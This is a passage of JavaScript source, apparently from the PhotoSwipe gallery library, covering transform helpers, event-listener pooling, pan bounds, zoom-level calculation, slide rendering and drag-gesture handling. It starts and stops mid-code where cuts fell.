 * @returns {number}
 */

function clamp(val, min, max) {
    return Math.min(Math.max(val, min), max);
}
/**
 * Get transform string
 *
 * @param {number} x
 * @param {number} [y]
 * @param {number} [scale]
 * @returns {string}
 */

function toTransformString(x, y, scale) {
    let propValue = `translate3d(${x}px,${y || 0}px,0)`;

    if (scale !== undefined) {
        propValue += ` scale3d(${scale},${scale},1)`;
    }

    return propValue;
}
/**
 * Apply transform:translate(x, y) scale(scale) to element
 *
 * @param {HTMLElement} el
 * @param {number} x
 * @param {number} [y]
 * @param {number} [scale]
 */

function setTransform(el, x, y, scale) {
    el.style.transform = toTransformString(x, y, scale);
}
const defaultCSSEasing = 'cubic-bezier(.4,0,.22,1)';
/**
 * Apply CSS transition to element
 *
 * @param {HTMLElement} el
 * @param {string} [prop] CSS property to animate
 * @param {number} [duration] in ms
 * @param {string} [ease] CSS easing function
 */

function setTransitionStyle(el, prop, duration, ease) {
    // inOut: 'cubic-bezier(.4, 0, .22, 1)', // for "toggle state" transitions
    // out: 'cubic-bezier(0, 0, .22, 1)', // for "show" transitions
    // in: 'cubic-bezier(.4, 0, 1, 1)'// for "hide" transitions
    el.style.transition = prop ? `${prop} ${duration}ms ${ease || defaultCSSEasing}` : 'none';
}
/**
 * Apply width and height CSS properties to element
 *
 * @param {HTMLElement} el
 * @param {string | number} w
 * @param {string | number} h
 */

function setWidthHeight(el, w, h) {
    el.style.width = typeof w === 'number' ? `${w}px` : w;
    el.style.height = typeof h === 'number' ? `${h}px` : h;
}
/**
 * @param {HTMLElement} el
 */

function removeTransitionStyle(el) {
    setTransitionStyle(el);
}
/**
 * @param {HTMLImageElement} img
 * @returns {Promise<HTMLImageElement | void>}
 */

function decodeImage(img) {
    if ('decode' in img) {
        return img.decode().catch(() => {});
    }

    if (img.complete) {
        return Promise.resolve(img);
    }

    return new Promise((resolve, reject) => {
        img.onload = () => resolve(img);

        img.onerror = reject;
    });
}
/** @typedef {LOAD_STATE[keyof LOAD_STATE]} LoadState */

/** @type {{ IDLE: 'idle'; LOADING: 'loading'; LOADED: 'loaded'; ERROR: 'error' }} */

const LOAD_STATE = {
    IDLE: 'idle',
    LOADING: 'loading',
    LOADED: 'loaded',
    ERROR: 'error'
};
/**
 * Check if click or keydown event was dispatched
 * with a special key or via mouse wheel.
 *
 * @param {MouseEvent | KeyboardEvent} e
 * @returns {boolean}
 */

function specialKeyUsed(e) {
    return 'button' in e && e.button === 1 || e.ctrlKey || e.metaKey || e.altKey || e.shiftKey;
}
/**
 * Parse `gallery` or `children` options.
 *
 * @param {import('../photoswipe.js').ElementProvider} [option]
 * @param {string} [legacySelector]
 * @param {HTMLElement | Document} [parent]
 * @returns HTMLElement[]
 */

function getElementsFromOption(option, legacySelector, parent = document) {
    /** @type {HTMLElement[]} */
    let elements = [];

    if (option instanceof Element) {
        elements = [option];
    } else if (option instanceof NodeList || Array.isArray(option)) {
        elements = Array.from(option);
    } else {
        const selector = typeof option === 'string' ? option : legacySelector;

        if (selector) {
            elements = Array.from(parent.querySelectorAll(selector));
        }
    }

    return elements;
}
/**
 * Check if browser is Safari
 *
 * @returns {boolean}
 */

function isSafari() {
    return !!(navigator.vendor && navigator.vendor.match(/apple/i));
}

// Detect passive event listener support
let supportsPassive = false;
/* eslint-disable */

try {
    /* @ts-ignore */
    window.addEventListener('test', null, Object.defineProperty({}, 'passive', {
        get: () => {
            supportsPassive = true;
        }
    }));
} catch (e) {}
/* eslint-enable */

/**
 * @typedef {Object} PoolItem
 * @prop {HTMLElement | Window | Document | undefined | null} target
 * @prop {string} type
 * @prop {EventListenerOrEventListenerObject} listener
 * @prop {boolean} [passive]
 */


class DOMEvents {
    constructor() {
        /**
         * @type {PoolItem[]}
         * @private
         */
        this._pool = [];
    }
    /**
     * Adds event listeners
     *
     * @param {PoolItem['target']} target
     * @param {PoolItem['type']} type Can be multiple, separated by space.
     * @param {PoolItem['listener']} listener
     * @param {PoolItem['passive']} [passive]
     */


    add(target, type, listener, passive) {
        this._toggleListener(target, type, listener, passive);
    }
    /**
     * Removes event listeners
     *
     * @param {PoolItem['target']} target
     * @param {PoolItem['type']} type
     * @param {PoolItem['listener']} listener
     * @param {PoolItem['passive']} [passive]
     */


    remove(target, type, listener, passive) {
        this._toggleListener(target, type, listener, passive, true);
    }
    /**
     * Removes all bound events
     */


    removeAll() {
        this._pool.forEach(poolItem => {
            this._toggleListener(poolItem.target, poolItem.type, poolItem.listener, poolItem.passive, true, true);
        });

        this._pool = [];
    }
    /**
     * Adds or removes event
     *
     * @private
     * @param {PoolItem['target']} target
     * @param {PoolItem['type']} type
     * @param {PoolItem['listener']} listener
     * @param {PoolItem['passive']} [passive]
     * @param {boolean} [unbind] Whether the event should be added or removed
     * @param {boolean} [skipPool] Whether events pool should be skipped
     */


    _toggleListener(target, type, listener, passive, unbind, skipPool) {
        if (!target) {
            return;
        }

        const methodName = unbind ? 'removeEventListener' : 'addEventListener';
        const types = type.split(' ');
        types.forEach(eType => {
            if (eType) {
                // Events pool is used to easily unbind all events when PhotoSwipe is closed,
                // so developer doesn't need to do this manually
                if (!skipPool) {
                    if (unbind) {
                        // Remove from the events pool
                        this._pool = this._pool.filter(poolItem => {
                            return poolItem.type !== eType || poolItem.listener !== listener || poolItem.target !== target;
                        });
                    } else {
                        // Add to the events pool
                        this._pool.push({
                            target,
                            type: eType,
                            listener,
                            passive
                        });
                    }
                } // most PhotoSwipe events call preventDefault,
                // and we do not need browser to scroll the page


                const eventOptions = supportsPassive ? {
                    passive: passive || false
                } : false;
                target[methodName](eType, listener, eventOptions);
            }
        });
    }

}

/** @typedef {import('../photoswipe.js').PhotoSwipeOptions} PhotoSwipeOptions */

/** @typedef {import('../core/base.js').default} PhotoSwipeBase */

/** @typedef {import('../photoswipe.js').Point} Point */

/** @typedef {import('../slide/slide.js').SlideData} SlideData */

/**
 * @param {PhotoSwipeOptions} options
 * @param {PhotoSwipeBase} pswp
 * @returns {Point}
 */
function getViewportSize(options, pswp) {
    if (options.getViewportSizeFn) {
        const newViewportSize = options.getViewportSizeFn(options, pswp);

        if (newViewportSize) {
            return newViewportSize;
        }
    }

    return {
        x: document.documentElement.clientWidth,
        // TODO: height on mobile is very incosistent due to toolbar
        // find a way to improve this
        //
        // document.documentElement.clientHeight - doesn't seem to work well
        y: window.innerHeight
    };
}
/**
 * Parses padding option.
 * Supported formats:
 *
 * // Object
 * padding: {
 *  top: 0,
 *  bottom: 0,
 *  left: 0,
 *  right: 0
 * }
 *
 * // A function that returns the object
 * paddingFn: (viewportSize, itemData, index) => {
 *  return {
 *    top: 0,
 *    bottom: 0,
 *    left: 0,
 *    right: 0
 *  };
 * }
 *
 * // Legacy variant
 * paddingLeft: 0,
 * paddingRight: 0,
 * paddingTop: 0,
 * paddingBottom: 0,
 *
 * @param {'left' | 'top' | 'bottom' | 'right'} prop
 * @param {PhotoSwipeOptions} options PhotoSwipe options
 * @param {Point} viewportSize PhotoSwipe viewport size, for example: { x:800, y:600 }
 * @param {SlideData} itemData Data about the slide
 * @param {number} index Slide index
 * @returns {number}
 */

function parsePaddingOption(prop, options, viewportSize, itemData, index) {
    let paddingValue = 0;

    if (options.paddingFn) {
        paddingValue = options.paddingFn(viewportSize, itemData, index)[prop];
    } else if (options.padding) {
        paddingValue = options.padding[prop];
    } else {
        const legacyPropName = 'padding' + prop[0].toUpperCase() + prop.slice(1); // @ts-expect-error

        if (options[legacyPropName]) {
            // @ts-expect-error
            paddingValue = options[legacyPropName];
        }
    }

    return Number(paddingValue) || 0;
}
/**
 * @param {PhotoSwipeOptions} options
 * @param {Point} viewportSize
 * @param {SlideData} itemData
 * @param {number} index
 * @returns {Point}
 */

function getPanAreaSize(options, viewportSize, itemData, index) {
    return {
        x: viewportSize.x - parsePaddingOption('left', options, viewportSize, itemData, index) - parsePaddingOption('right', options, viewportSize, itemData, index),
        y: viewportSize.y - parsePaddingOption('top', options, viewportSize, itemData, index) - parsePaddingOption('bottom', options, viewportSize, itemData, index)
    };
}

/** @typedef {import('./slide.js').default} Slide */

/** @typedef {Record<Axis, number>} Point */

/** @typedef {'x' | 'y'} Axis */

/**
 * Calculates minimum, maximum and initial (center) bounds of a slide
 */

class PanBounds {
    /**
     * @param {Slide} slide
     */
    constructor(slide) {
        this.slide = slide;
        this.currZoomLevel = 1;
        this.center =
            /** @type {Point} */
            {
                x: 0,
                y: 0
            };
        this.max =
            /** @type {Point} */
            {
                x: 0,
                y: 0
            };
        this.min =
            /** @type {Point} */
            {
                x: 0,
                y: 0
            };
    }
    /**
     * _getItemBounds
     *
     * @param {number} currZoomLevel
     */


    update(currZoomLevel) {
        this.currZoomLevel = currZoomLevel;

        if (!this.slide.width) {
            this.reset();
        } else {
            this._updateAxis('x');

            this._updateAxis('y');

            this.slide.pswp.dispatch('calcBounds', {
                slide: this.slide
            });
        }
    }
    /**
     * _calculateItemBoundsForAxis
     *
     * @param {Axis} axis
     */


    _updateAxis(axis) {
        const {
            pswp
        } = this.slide;
        const elSize = this.slide[axis === 'x' ? 'width' : 'height'] * this.currZoomLevel;
        const paddingProp = axis === 'x' ? 'left' : 'top';
        const padding = parsePaddingOption(paddingProp, pswp.options, pswp.viewportSize, this.slide.data, this.slide.index);
        const panAreaSize = this.slide.panAreaSize[axis]; // Default position of element.
        // By default, it is center of viewport:

        this.center[axis] = Math.round((panAreaSize - elSize) / 2) + padding; // maximum pan position

        this.max[axis] = elSize > panAreaSize ? Math.round(panAreaSize - elSize) + padding : this.center[axis]; // minimum pan position

        this.min[axis] = elSize > panAreaSize ? padding : this.center[axis];
    } // _getZeroBounds


    reset() {
        this.center.x = 0;
        this.center.y = 0;
        this.max.x = 0;
        this.max.y = 0;
        this.min.x = 0;
        this.min.y = 0;
    }
    /**
     * Correct pan position if it's beyond the bounds
     *
     * @param {Axis} axis x or y
     * @param {number} panOffset
     * @returns {number}
     */


    correctPan(axis, panOffset) {
        // checkPanBounds
        return clamp(panOffset, this.max[axis], this.min[axis]);
    }

}

const MAX_IMAGE_WIDTH = 4000;
/** @typedef {import('../photoswipe.js').default} PhotoSwipe */

/** @typedef {import('../photoswipe.js').PhotoSwipeOptions} PhotoSwipeOptions */

/** @typedef {import('../photoswipe.js').Point} Point */

/** @typedef {import('../slide/slide.js').SlideData} SlideData */

/** @typedef {'fit' | 'fill' | number | ((zoomLevelObject: ZoomLevel) => number)} ZoomLevelOption */

/**
 * Calculates zoom levels for specific slide.
 * Depends on viewport size and image size.
 */

class ZoomLevel {
    /**
     * @param {PhotoSwipeOptions} options PhotoSwipe options
     * @param {SlideData} itemData Slide data
     * @param {number} index Slide index
     * @param {PhotoSwipe} [pswp] PhotoSwipe instance, can be undefined if not initialized yet
     */
    constructor(options, itemData, index, pswp) {
        this.pswp = pswp;
        this.options = options;
        this.itemData = itemData;
        this.index = index;
        /** @type { Point | null } */

        this.panAreaSize = null;
        /** @type { Point | null } */

        this.elementSize = null;
        this.fit = 1;
        this.fill = 1;
        this.vFill = 1;
        this.initial = 1;
        this.secondary = 1;
        this.max = 1;
        this.min = 1;
    }
    /**
     * Calculate initial, secondary and maximum zoom level for the specified slide.
     *
     * It should be called when either image or viewport size changes.
     *
     * @param {number} maxWidth
     * @param {number} maxHeight
     * @param {Point} panAreaSize
     */


    update(maxWidth, maxHeight, panAreaSize) {
        /** @type {Point} */
        const elementSize = {
            x: maxWidth,
            y: maxHeight
        };
        this.elementSize = elementSize;
        this.panAreaSize = panAreaSize;
        const hRatio = panAreaSize.x / elementSize.x;
        const vRatio = panAreaSize.y / elementSize.y;
        this.fit = Math.min(1, hRatio < vRatio ? hRatio : vRatio);
        this.fill = Math.min(1, hRatio > vRatio ? hRatio : vRatio); // zoom.vFill defines zoom level of the image
        // when it has 100% of viewport vertical space (height)

        this.vFill = Math.min(1, vRatio);
        this.initial = this._getInitial();
        this.secondary = this._getSecondary();
        this.max = Math.max(this.initial, this.secondary, this._getMax());
        this.min = Math.min(this.fit, this.initial, this.secondary);

        if (this.pswp) {
            this.pswp.dispatch('zoomLevelsUpdate', {
                zoomLevels: this,
                slideData: this.itemData
            });
        }
    }
    /**
     * Parses user-defined zoom option.
     *
     * @private
     * @param {'initial' | 'secondary' | 'max'} optionPrefix Zoom level option prefix (initial, secondary, max)
     * @returns { number | undefined }
     */


    _parseZoomLevelOption(optionPrefix) {
        const optionName =
            /** @type {'initialZoomLevel' | 'secondaryZoomLevel' | 'maxZoomLevel'} */
            optionPrefix + 'ZoomLevel';
        const optionValue = this.options[optionName];

        if (!optionValue) {
            return;
        }

        if (typeof optionValue === 'function') {
            return optionValue(this);
        }

        if (optionValue === 'fill') {
            return this.fill;
        }

        if (optionValue === 'fit') {
            return this.fit;
        }

        return Number(optionValue);
    }
    /**
     * Get zoom level to which image will be zoomed after double-tap gesture,
     * or when user clicks on zoom icon,
     * or mouse-click on image itself.
     * If you return 1 image will be zoomed to its original size.
     *
     * @private
     * @return {number}
     */


    _getSecondary() {
        let currZoomLevel = this._parseZoomLevelOption('secondary');

        if (currZoomLevel) {
            return currZoomLevel;
        } // 3x of "fit" state, but not larger than original


        currZoomLevel = Math.min(1, this.fit * 3);

        if (this.elementSize && currZoomLevel * this.elementSize.x > MAX_IMAGE_WIDTH) {
            currZoomLevel = MAX_IMAGE_WIDTH / this.elementSize.x;
        }

        return currZoomLevel;
    }
    /**
     * Get initial image zoom level.
     *
     * @private
     * @return {number}
     */


    _getInitial() {
        return this._parseZoomLevelOption('initial') || this.fit;
    }
    /**
     * Maximum zoom level when user zooms
     * via zoom/pinch gesture,
     * via cmd/ctrl-wheel or via trackpad.
     *
     * @private
     * @return {number}
     */


    _getMax() {
        // max zoom level is x4 from "fit state",
        // used for zoom gesture and ctrl/trackpad zoom
        return this._parseZoomLevelOption('max') || Math.max(1, this.fit * 4);
    }

}

/** @typedef {import('../photoswipe.js').default} PhotoSwipe */
/**
 * Renders and allows to control a single slide
 */

class Slide {
    /**
     * @param {SlideData} data
     * @param {number} index
     * @param {PhotoSwipe} pswp
     */
    constructor(data, index, pswp) {
        this.data = data;
        this.index = index;
        this.pswp = pswp;
        this.isActive = index === pswp.currIndex;
        this.currentResolution = 0;
        /** @type {Point} */

        this.panAreaSize = {
            x: 0,
            y: 0
        };
        /** @type {Point} */

        this.pan = {
            x: 0,
            y: 0
        };
        this.isFirstSlide = this.isActive && !pswp.opener.isOpen;
        this.zoomLevels = new ZoomLevel(pswp.options, data, index, pswp);
        this.pswp.dispatch('gettingData', {
            slide: this,
            data: this.data,
            index
        });
        this.content = this.pswp.contentLoader.getContentBySlide(this);
        this.container = createElement('pswp__zoom-wrap', 'div');
        /** @type {HTMLElement | null} */

        this.holderElement = null;
        this.currZoomLevel = 1;
        /** @type {number} */

        this.width = this.content.width;
        /** @type {number} */

        this.height = this.content.height;
        this.heavyAppended = false;
        this.bounds = new PanBounds(this);
        this.prevDisplayedWidth = -1;
        this.prevDisplayedHeight = -1;
        this.pswp.dispatch('slideInit', {
            slide: this
        });
    }
    /**
     * If this slide is active/current/visible
     *
     * @param {boolean} isActive
     */


    setIsActive(isActive) {
        if (isActive && !this.isActive) {
            // slide just became active
            this.activate();
        } else if (!isActive && this.isActive) {
            // slide just became non-active
            this.deactivate();
        }
    }
    /**
     * Appends slide content to DOM
     *
     * @param {HTMLElement} holderElement
     */


    append(holderElement) {
        this.holderElement = holderElement;
        this.container.style.transformOrigin = '0 0'; // Slide appended to DOM

        if (!this.data) {
            return;
        }

        this.calculateSize();
        this.load();
        this.updateContentSize();
        this.appendHeavy();
        this.holderElement.appendChild(this.container);
        this.zoomAndPanToInitial();
        this.pswp.dispatch('firstZoomPan', {
            slide: this
        });
        this.applyCurrentZoomPan();
        this.pswp.dispatch('afterSetContent', {
            slide: this
        });

        if (this.isActive) {
            this.activate();
        }
    }

    load() {
        this.content.load(false);
        this.pswp.dispatch('slideLoad', {
            slide: this
        });
    }
    /**
     * Append "heavy" DOM elements
     *
     * This may depend on a type of slide,
     * but generally these are large images.
     */


    appendHeavy() {
        const {
            pswp
        } = this;
        const appendHeavyNearby = true; // todo
        // Avoid appending heavy elements during animations

        if (this.heavyAppended || !pswp.opener.isOpen || pswp.mainScroll.isShifted() || !this.isActive && !appendHeavyNearby) {
            return;
        }

        if (this.pswp.dispatch('appendHeavy', {
            slide: this
        }).defaultPrevented) {
            return;
        }

        this.heavyAppended = true;
        this.content.append();
        this.pswp.dispatch('appendHeavyContent', {
            slide: this
        });
    }
    /**
     * Triggered when this slide is active (selected).
     *
     * If it's part of opening/closing transition -
     * activate() will trigger after the transition is ended.
     */


    activate() {
        this.isActive = true;
        this.appendHeavy();
        this.content.activate();
        this.pswp.dispatch('slideActivate', {
            slide: this
        });
    }
    /**
     * Triggered when this slide becomes inactive.
     *
     * Slide can become inactive only after it was active.
     */


    deactivate() {
        this.isActive = false;
        this.content.deactivate();

        if (this.currZoomLevel !== this.zoomLevels.initial) {
            // allow filtering
            this.calculateSize();
        } // reset zoom level


        this.currentResolution = 0;
        this.zoomAndPanToInitial();
        this.applyCurrentZoomPan();
        this.updateContentSize();
        this.pswp.dispatch('slideDeactivate', {
            slide: this
        });
    }
    /**
     * The slide should destroy itself, it will never be used again.
     * (unbind all events and destroy internal components)
     */


    destroy() {
        this.content.hasSlide = false;
        this.content.remove();
        this.container.remove();
        this.pswp.dispatch('slideDestroy', {
            slide: this
        });
    }

    resize() {
        if (this.currZoomLevel === this.zoomLevels.initial || !this.isActive) {
            // Keep initial zoom level if it was before the resize,
            // as well as when this slide is not active
            // Reset position and scale to original state
            this.calculateSize();
            this.currentResolution = 0;
            this.zoomAndPanToInitial();
            this.applyCurrentZoomPan();
            this.updateContentSize();
        } else {
            // readjust pan position if it's beyond the bounds
            this.calculateSize();
            this.bounds.update(this.currZoomLevel);
            this.panTo(this.pan.x, this.pan.y);
        }
    }
    /**
     * Apply size to current slide content,
     * based on the current resolution and scale.
     *
     * @param {boolean} [force] if size should be updated even if dimensions weren't changed
     */


    updateContentSize(force) {
        // Use initial zoom level
        // if resolution is not defined (user didn't zoom yet)
        const scaleMultiplier = this.currentResolution || this.zoomLevels.initial;

        if (!scaleMultiplier) {
            return;
        }

        const width = Math.round(this.width * scaleMultiplier) || this.pswp.viewportSize.x;
        const height = Math.round(this.height * scaleMultiplier) || this.pswp.viewportSize.y;

        if (!this.sizeChanged(width, height) && !force) {
            return;
        }

        this.content.setDisplayedSize(width, height);
    }
    /**
     * @param {number} width
     * @param {number} height
     */


    sizeChanged(width, height) {
        if (width !== this.prevDisplayedWidth || height !== this.prevDisplayedHeight) {
            this.prevDisplayedWidth = width;
            this.prevDisplayedHeight = height;
            return true;
        }

        return false;
    }
    /** @returns {HTMLImageElement | HTMLDivElement | null | undefined} */


    getPlaceholderElement() {
        var _this$content$placeho;

        return (_this$content$placeho = this.content.placeholder) === null || _this$content$placeho === void 0 ? void 0 : _this$content$placeho.element;
    }
    /**
     * Zoom current slide image to...
     *
     * @param {number} destZoomLevel Destination zoom level.
     * @param {Point} [centerPoint]
     * Transform origin center point, or false if viewport center should be used.
     * @param {number | false} [transitionDuration] Transition duration, may be set to 0.
     * @param {boolean} [ignoreBounds] Minimum and maximum zoom levels will be ignored.
     */


    zoomTo(destZoomLevel, centerPoint, transitionDuration, ignoreBounds) {
        const {
            pswp
        } = this;

        if (!this.isZoomable() || pswp.mainScroll.isShifted()) {
            return;
        }

        pswp.dispatch('beforeZoomTo', {
            destZoomLevel,
            centerPoint,
            transitionDuration
        }); // stop all pan and zoom transitions

        pswp.animations.stopAllPan(); // if (!centerPoint) {
        //   centerPoint = pswp.getViewportCenterPoint();
        // }

        const prevZoomLevel = this.currZoomLevel;

        if (!ignoreBounds) {
            destZoomLevel = clamp(destZoomLevel, this.zoomLevels.min, this.zoomLevels.max);
        } // if (transitionDuration === undefined) {
        //   transitionDuration = this.pswp.options.zoomAnimationDuration;
        // }


        this.setZoomLevel(destZoomLevel);
        this.pan.x = this.calculateZoomToPanOffset('x', centerPoint, prevZoomLevel);
        this.pan.y = this.calculateZoomToPanOffset('y', centerPoint, prevZoomLevel);
        roundPoint(this.pan);

        const finishTransition = () => {
            this._setResolution(destZoomLevel);

            this.applyCurrentZoomPan();
        };

        if (!transitionDuration) {
            finishTransition();
        } else {
            pswp.animations.startTransition({
                isPan: true,
                name: 'zoomTo',
                target: this.container,
                transform: this.getCurrentTransform(),
                onComplete: finishTransition,
                duration: transitionDuration,
                easing: pswp.options.easing
            });
        }
    }
    /**
     * @param {Point} [centerPoint]
     */


    toggleZoom(centerPoint) {
        this.zoomTo(this.currZoomLevel === this.zoomLevels.initial ? this.zoomLevels.secondary : this.zoomLevels.initial, centerPoint, this.pswp.options.zoomAnimationDuration);
    }
    /**
     * Updates zoom level property and recalculates new pan bounds,
     * unlike zoomTo it does not apply transform (use applyCurrentZoomPan)
     *
     * @param {number} currZoomLevel
     */


    setZoomLevel(currZoomLevel) {
        this.currZoomLevel = currZoomLevel;
        this.bounds.update(this.currZoomLevel);
    }
    /**
     * Get pan position after zoom at a given `point`.
     *
     * Always call setZoomLevel(newZoomLevel) beforehand to recalculate
     * pan bounds according to the new zoom level.
     *
     * @param {'x' | 'y'} axis
     * @param {Point} [point]
     * point based on which zoom is performed, usually refers to the current mouse position,
     * if false - viewport center will be used.
     * @param {number} [prevZoomLevel] Zoom level before new zoom was applied.
     * @returns {number}
     */


    calculateZoomToPanOffset(axis, point, prevZoomLevel) {
        const totalPanDistance = this.bounds.max[axis] - this.bounds.min[axis];

        if (totalPanDistance === 0) {
            return this.bounds.center[axis];
        }

        if (!point) {
            point = this.pswp.getViewportCenterPoint();
        }

        if (!prevZoomLevel) {
            prevZoomLevel = this.zoomLevels.initial;
        }

        const zoomFactor = this.currZoomLevel / prevZoomLevel;
        return this.bounds.correctPan(axis, (this.pan[axis] - point[axis]) * zoomFactor + point[axis]);
    }
    /**
     * Apply pan and keep it within bounds.
     *
     * @param {number} panX
     * @param {number} panY
     */


    panTo(panX, panY) {
        this.pan.x = this.bounds.correctPan('x', panX);
        this.pan.y = this.bounds.correctPan('y', panY);
        this.applyCurrentZoomPan();
    }
    /**
     * If the slide in the current state can be panned by the user
     * @returns {boolean}
     */


    isPannable() {
        return Boolean(this.width) && this.currZoomLevel > this.zoomLevels.fit;
    }
    /**
     * If the slide can be zoomed
     * @returns {boolean}
     */


    isZoomable() {
        return Boolean(this.width) && this.content.isZoomable();
    }
    /**
     * Apply transform and scale based on
     * the current pan position (this.pan) and zoom level (this.currZoomLevel)
     */


    applyCurrentZoomPan() {
        this._applyZoomTransform(this.pan.x, this.pan.y, this.currZoomLevel);

        if (this === this.pswp.currSlide) {
            this.pswp.dispatch('zoomPanUpdate', {
                slide: this
            });
        }
    }

    zoomAndPanToInitial() {
        this.currZoomLevel = this.zoomLevels.initial; // pan according to the zoom level

        this.bounds.update(this.currZoomLevel);
        equalizePoints(this.pan, this.bounds.center);
        this.pswp.dispatch('initialZoomPan', {
            slide: this
        });
    }
    /**
     * Set translate and scale based on current resolution
     *
     * @param {number} x
     * @param {number} y
     * @param {number} zoom
     * @private
     */


    _applyZoomTransform(x, y, zoom) {
        zoom /= this.currentResolution || this.zoomLevels.initial;
        setTransform(this.container, x, y, zoom);
    }

    calculateSize() {
        const {
            pswp
        } = this;
        equalizePoints(this.panAreaSize, getPanAreaSize(pswp.options, pswp.viewportSize, this.data, this.index));
        this.zoomLevels.update(this.width, this.height, this.panAreaSize);
        pswp.dispatch('calcSlideSize', {
            slide: this
        });
    }
    /** @returns {string} */


    getCurrentTransform() {
        const scale = this.currZoomLevel / (this.currentResolution || this.zoomLevels.initial);
        return toTransformString(this.pan.x, this.pan.y, scale);
    }
    /**
     * Set resolution and re-render the image.
     *
     * For example, if the real image size is 2000x1500,
     * and resolution is 0.5 - it will be rendered as 1000x750.
     *
     * Image with zoom level 2 and resolution 0.5 is
     * the same as image with zoom level 1 and resolution 1.
     *
     * Used to optimize animations and make
     * sure that browser renders image in the highest quality.
     * Also used by responsive images to load the correct one.
     *
     * @param {number} newResolution
     */


    _setResolution(newResolution) {
        if (newResolution === this.currentResolution) {
            return;
        }

        this.currentResolution = newResolution;
        this.updateContentSize();
        this.pswp.dispatch('resolutionChanged');
    }

}

/** @typedef {import('../photoswipe.js').Point} Point */

/** @typedef {import('./gestures.js').default} Gestures */

const PAN_END_FRICTION = 0.35;
const VERTICAL_DRAG_FRICTION = 0.6; // 1 corresponds to the third of viewport height

const MIN_RATIO_TO_CLOSE = 0.4; // Minimum speed required to navigate
// to next or previous slide

const MIN_NEXT_SLIDE_SPEED = 0.5;
/**
 * @param {number} initialVelocity
 * @param {number} decelerationRate
 * @returns {number}
 */

function project(initialVelocity, decelerationRate) {
    return initialVelocity * decelerationRate / (1 - decelerationRate);
}
/**
 * Handles single pointer dragging
 */


class DragHandler {
    /**
     * @param {Gestures} gestures
     */
    constructor(gestures) {
        this.gestures = gestures;
        this.pswp = gestures.pswp;
        /** @type {Point} */

        this.startPan = {
            x: 0,
            y: 0
        };
    }

    start() {
        if (this.pswp.currSlide) {
            equalizePoints(this.startPan, this.pswp.currSlide.pan);
        }

        this.pswp.animations.stopAll();
    }

    change() {
        const {
            p1,
            prevP1,
            dragAxis
        } = this.gestures;
        const {
            currSlide
        } = this.pswp;

        if (dragAxis === 'y' && this.pswp.options.closeOnVerticalDrag && currSlide && currSlide.currZoomLevel <= currSlide.zoomLevels.fit && !this.gestures.isMultitouch) {
            // Handle vertical drag to close
            const panY = currSlide.pan.y + (p1.y - prevP1.y);

            if (!this.pswp.dispatch('verticalDrag', {
                panY
            }).defaultPrevented) {
                this._setPanWithFriction('y', panY, VERTICAL_DRAG_FRICTION);

                const bgOpacity = 1 - Math.abs(this._getVerticalDragRatio(currSlide.pan.y));
                this.pswp.applyBgOpacity(bgOpacity);
                currSlide.applyCurrentZoomPan();
            }
        } else {
            const mainScrollChanged = this._panOrMoveMainScroll('x');

            if (!mainScrollChanged) {
                this._panOrMoveMainScroll('y');

                if (currSlide) {
                    roundPoint(currSlide.pan);
                    currSlide.applyCurrentZoomPan();
                }
            }
        }
    }

    end() {
        const {
            velocity
        } = this.gestures;
        const {
            mainScroll,
            currSlide
        } = this.pswp;
        let indexDiff = 0;
        this.pswp.animations.stopAll(); // Handle main scroll if it's shifted

        if (mainScroll.isShifted()) {
            // Position of the main scroll relative to the viewport
            const mainScrollShiftDiff = mainScroll.x - mainScroll.getCurrSlideX(); // Ratio between 0 and 1:
            // 0 - slide is not visible at all,
            // 0.5 - half of the slide is visible
            // 1 - slide is fully visible

            const currentSlideVisibilityRatio = mainScrollShiftDiff / this.pswp.viewportSize.x; // Go next slide.
            //
            // - if velocity and its direction is matched,
            //   and we see at least tiny part of the next slide
            //
            // - or if we see less than 50% of the current slide
            //   and velocity is close to 0
            //

            if (velocity.x < -MIN_NEXT_SLIDE_SPEED && currentSlideVisibilityRatio < 0 || velocity.x < 0.1 && currentSlideVisibilityRatio < -0.5) {
                // Go to next slide
                indexDiff = 1;
                velocity.x = Math.min(velocity.x, 0);
            } else if (velocity.x > MIN_NEXT_SLIDE_SPEED && currentSlideVisibilityRatio > 0 || velocity.x > -0.1 && currentSlideVisibilityRatio > 0.5) {
                // Go to prev slide
                indexDiff = -1;
                velocity.x = Math.max(velocity.x, 0);
            }

            mainScroll.moveIndexBy(indexDiff, true, velocity.x);
        } // Restore zoom level


        if (currSlide && currSlide.currZoomLevel > currSlide.zoomLevels.max || this.gestures.isMultitouch) {
            this.gestures.zoomLevels.correctZoomPan(true);
        } else {
            // we run two animations instead of one,
            // as each axis has own pan boundaries and thus different spring function
            // (correctZoomPan does not have this functionality,
            //  it animates all properties with single timing function)
            this._finishPanGestureForAxis('x');

            this._finishPanGestureForAxis('y');
        }
    }
    /**
     * @private
     * @param {'x' | 'y'} axis
     */


    _finishPanGestureForAxis(axis) {
        const {
            velocity
        } = this.gestures;
        const {
            currSlide
        } = this.pswp;

        if (!currSlide) {
            return;
        }

        const {
            pan,
            bounds
        } = currSlide;
        const panPos = pan[axis];
        const restoreBgOpacity = this.pswp.bgOpacity < 1 && axis === 'y'; // 0.995 means - scroll view loses 0.5% of its velocity per millisecond
        // Increasing this number will reduce travel distance

        const decelerationRate = 0.995; // 0.99
        // Pan position if there is no bounds

        const projectedPosition = panPos + project(velocity[axis], decelerationRate);

        if (restoreBgOpacity) {
            const vDragRatio = this._getVerticalDragRatio(panPos);

            const projectedVDragRatio = this._getVerticalDragRatio(projectedPosition); // If we are above and moving upwards,
            // or if we are below and moving downwards


            if (vDragRatio < 0 && projectedVDragRatio < -MIN_RATIO_TO_CLOSE || vDragRatio > 0 && projectedVDragRatio > MIN_RATIO_TO_CLOSE) {
                this.pswp.close();
                return;
            }
        } // Pan position with corrected bounds


        const correctedPanPosition = bounds.correctPan(axis, projectedPosition); // Exit if pan position should not be changed
        // or if speed it too low

        if (panPos === correctedPanPosition) {
            return;
        } // Overshoot if the final position is out of pan bounds


        const dampingRatio = correctedPanPosition === projectedPosition ? 1 : 0.82;
        const initialBgOpacity = this.pswp.bgOpacity;
        const totalPanDist = correctedPanPosition - panPos;
        this.pswp.animations.startSpring({
            name: 'panGesture' + axis,
            isPan: true,
            start: panPos,
            end: correctedPanPosition,
            velocity: velocity[axis],
            dampingRatio,
            onUpdate: pos => {
                // Animate opacity of background relative to Y pan position of an image
                if (restoreBgOpacity && this.pswp.bgOpacity < 1) {
                    // 0 - start of animation, 1 - end of animation
                    const animationProgressRatio = 1 - (correctedPanPosition - pos) / totalPanDist; // We clamp opacity to keep it between 0 and 1.
                    // As progress ratio can be larger than 1 due to overshoot,
                    // and we do not want to bounce opacity.

